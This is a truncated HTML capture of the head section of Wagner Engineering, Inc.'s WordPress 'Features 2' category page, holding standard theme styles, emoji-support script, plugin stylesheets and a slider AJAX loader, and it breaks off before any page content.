

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wesinc.org/essential_grid_category/features-2/
body_size: 94329
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.wesinc.org/xmlrpc.php">
	<link rel="shortcut icon" href="https://www.wesinc.org/wp-content/uploads/2017/04/WES-Logo-favicon-icon.png">
	<link rel="apple-touch-icon" href="https://www.wesinc.org/wp-content/uploads/2016/12/WES-Logo-apple-icon.png"/>
	<title>Features 2 &#8211; Wagner Engineering, Inc.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wagner Engineering, Inc. &raquo; Feed" href="https://www.wesinc.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wagner Engineering, Inc. &raquo; Comments Feed" href="https://www.wesinc.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wagner Engineering, Inc. &raquo; Features 2 Custom Categories Feed" href="https://www.wesinc.org/essential_grid_category/features-2/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wesinc.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.wesinc.org/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.wesinc.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.wesinc.org/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.wesinc.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='thememove-style-css' href='https://www.wesinc.org/wp-content/themes/structure/style.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='thememove-main-css' href='https://www.wesinc.org/wp-content/themes/structure/css/main-style.css?ver=6.3.2' type='text/css' media='all' />
<style id='thememove-main-inline-css' type='text/css'>
body,input, select, textarea, p{font-family:Open Sans;}body,[class*="col-"],.footer .menu li{font-size:15px;}h1{font-family:Montserrat;font-size:32px;}h2{font-size:24px;}h3{font-size:18px;}h4{font-size:16px;}h5{font-size:15px;}h6{font-size:12px;}body.scheme{color:#999999;}.scheme .header{background-color:#0c55a2;color:#999999;}.scheme .top-area{background-color:#0c55a2;color:#A3A8B2;}.scheme .top-area a{color:#A3A8B2;}.scheme .top-area a:hover{color:#005ca9;}.search-box i{color:#ffffff;}.mini-cart .mini-cart__button .mini-cart-icon{color:#ffffff;}.mini-cart .mini-cart__button .mini-cart-icon:after{color:#ffffff;background-color:#005ca9;}.navigation,.header-preset-05 .nav{background-color:#ffc400;}.scheme .footer{background-color:#0c55a2;color:#888888;}.scheme .footer .widget-title{color:#ffffff;}.scheme .footer a{color:#BABFC5;}.scheme .footer a:hover{color:#005ca9;}.scheme .copyright{background-color:#04203d;color:#ffffff;}.scheme .copyright a{color:#ffffff;}.scheme .copyright a:hover{color:#111111;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.wesinc.org/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=4.12' type='text/css' media='all' />
<link rel='stylesheet' id='kirki_google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Citalic%2C300%2C700%7CMontserrat%3Aregular%2C700%3A400%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.3.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.wesinc.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.wesinc.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.wesinc.org/wp-content/themes/structure/js/owl.carousel.min.js?ver=6.3.2' id='thememove-js-owl-carousel-js'></script>
<script type='text/javascript' src='https://www.wesinc.org/wp-content/themes/structure/js/smoothscroll.js?ver=6.3.2' id='thememove-js-smooth-scroll-js'></script>
<script type='text/javascript' src='https://www.wesinc.org/wp-content/themes/structure/js/jquery.magnific-popup.min.js?ver=6.3.2' id='magnific-js'></script>
<script type='text/javascript' src='https://www.wesinc.org/wp-content/themes/structure/js/jquery.counterup.min.js?ver=6.3.2' id='counterup-js'></script>
<link rel="https://api.w.org/" href="https://www.wesinc.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wesinc.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '2d7a258e9d';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://www.wesinc.org/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
			<style type="text/css">
		.people .social .menu li a:hover,
		.listing li i,
		.error404 h2,
		.woocommerce .star-rating span:before,
		.woocommerce ul.products li.product h3:hover,
		.scheme .header-right i,
		.pagination span,
		.woocommerce ul.products li.product .price,
		.woocommerce div.product p.price,
		.woocommerce div.product span.price,
		.scheme .testimonial__author,
		.scheme .navigation a:before,
		.scheme .navigation a:after,
		.scheme .structure .esg-filter-wrapper .esg-filterbutton.selected,
		.scheme .structure .esg-filter-wrapper .esg-filterbutton:hover,
		.scheme .has-bg span, .scheme .footer .menu li:hover:before,
		.scheme .testimonials-list .author span:first-child,
		.scheme .introducing li:before,
		.scheme .contact-info i,
		.scheme .consulting-2 .info h3 + h3,
		.scheme .listing li i {
			color: #ffc400;
		}

		.contact-page .call-us .wpb_text_column:last-child,
		.wpcf7 input[type="submit"],
		.faq-classic .vc_custom_heading:before,
		.faq-classic .wpb_text_column:before,
		.scheme .download2:hover,
		.single-project.tm_project_details_layout3 .gallery--layout3 .owl-dots,
		.images-carousel-2 .vc_images_carousel .vc_carousel-indicators,
		.scheme .scrollup,
		.scheme.single-project .gallery a:after,
		.woocommerce #payment #place_order,
		.woocommerce-page #payment #place_order,
		.woocommerce #respond input#submit:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover,
		.woocommerce span.onsale,
		.woocommerce button.button.alt,
		.scheme .intro,
		.scheme .wpb_accordion_wrapper .ui-state-active .ui-icon:before,
		.scheme .clients .owl-nav div:hover:before,
		.scheme .owl-controls .owl-dot.active,
		.scheme .eg-howardtaft-container,
		.scheme .structure .esg-navigationbutton,
		.scheme .heading-title-2:before,
		.scheme .heading-title:before,
		.scheme .comments-title:after,
		.scheme .comment-reply-title:after,
		.scheme .widget-title:after,
		.scheme input[type="submit"]:hover,
		.navigation .sub-menu li a:hover,
		.navigation .children li a:hover,
		.scheme .sidebar .widget .menu li:hover,
		.scheme .wpb_widgetised_column .widget .menu li:hover a,
		.scheme .sidebar .widget .menu li.current-menu-item,
		.scheme .wpb_widgetised_column .widget .menu li.current-menu-item a,
		.scheme .features .wpb_wrapper p:first-child:after,
		.scheme .recent-posts__thumb:after,
		.woocommerce a.button.alt,
		.scheme .sidebar .widget .menu li a:hover,
		.scheme .sidebar .widget .menu li.current-menu-item a,
		.woocommerce a.button:hover,
		.scheme .widget_product_search input[type="submit"],
		.scheme .related.products h2:after,
		.scheme a.read-more:hover,
		.scheme .tagcloud a:hover,
		.scheme .widget_shopping_cart_content .buttons a.button,
		.scheme .heading-title-3:before,
		.scheme .counting .heading:before,
		.scheme .price-active,
		.dates,
		.tp-caption.home-slider-button, .home-slider-button a:hover,
		.single_job_listing .application .application_button:hover,
		.scheme .counting .heading:before {
			background-color: #ffc400;
		}

		.scheme .clients .owl-item div:hover,
		.scheme .header-right i,
		.scheme .owl-controls .owl-dot.active,
		.scheme .download:hover,
		.woocommerce a.button:hover,
		.scheme a.read-more:hover,
		.scheme .search-box input[type=search],
		.scheme .sidebar .widget-title,
		.scheme .wpb_widgetised_column .widget-title,
		.structure .esg-filter-wrapper .esg-filterbutton.selected,
		.single_job_listing .application .application_button:hover,
		.scheme .our-partners img:hover {
			border-color: #ffc400;
		}

		.who .consulting .info div a {
			color: #ffc400 !important;
			border-color: #ffc400 !important;
		}

		.price-table .vc_btn3.vc_general {
			border-color: #ffc400 !important;
			color: #ffc400 !important;
		}

		.scheme .price-table .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover {
			background-color: #ffc400 !important;
			border-color: #ffc400 !important;
			color: #fff !important;
		}

		.price-table-2 .vc_btn3.vc_general {
			background-color: #ffc400 !important;
			border-color: #ffc400 !important;
			color: #fff !important;
		}

		.scheme .price-table-2 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover {
			background-color: #fff !important;
			border-color: #fff !important;
			color: #aaa !important;
		}

		.navigation > div > ul > li > a {
			color: #231f20;
		}

		.navigation .menu > li > a:hover {
			color: #1d1752;
		}

		.navigation .sub-menu li:first-child, .navigation .children li:first-child, .navigation > div > ul > li:hover .sub-menu, .navigation > div > ul > li:hover .children, .mini-cart.open .widget_shopping_cart_content {
			border-top-color: #ffc400;
		}

		.contact-page .call-us h4,
		.page-template-template-underconstruction .under:before,
		.scheme .work-with-us:before,
		.scheme .who .consulting .info:before,
		.woocommerce #respond input#submit.alt:hover,
		.woocommerce a.button.alt:hover,
		.woocommerce button.button.alt:hover,
		.woocommerce input.button.alt:hover,
		.scheme .home-projects,
		.scheme .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header,
		.scheme .testimonial:before, .scheme .home-projects:before,
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
		.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,
		.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
		.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
		.widget_shopping_cart_content .buttons a.button:hover,
		.projects-7:before,
		.counting:before {
			background-color: #1d1752;
		}

		.scheme .clients .owl-nav div:hover:before, .scheme input[type="submit"]:hover, .woocommerce a.button {
			color: #1d1752;
		}

		h1, h2, h3, h4, h5, h6 {
			color: #231f20;
		}

		a, a:visited {
			color: #231f20;
		}

		.scheme a:hover {
			color: #1d1752;
		}

		body.scheme {
			background-color: #f5f5f5;
		}

				.breadcrumb {display:none;}

.header-preset-02 .navigation > div > ul > li > a {
    padding: 15px 30px 10px !important;
    border-right: 1px solid transparent;
    border-bottom: 5px solid transparent;
}


.header-preset-02 .navigation > div > ul > li > a {
    padding: 15px 59px 10px !important;
    border-right: 1px solid transparent;
    border-bottom: 5px solid transparent;
}

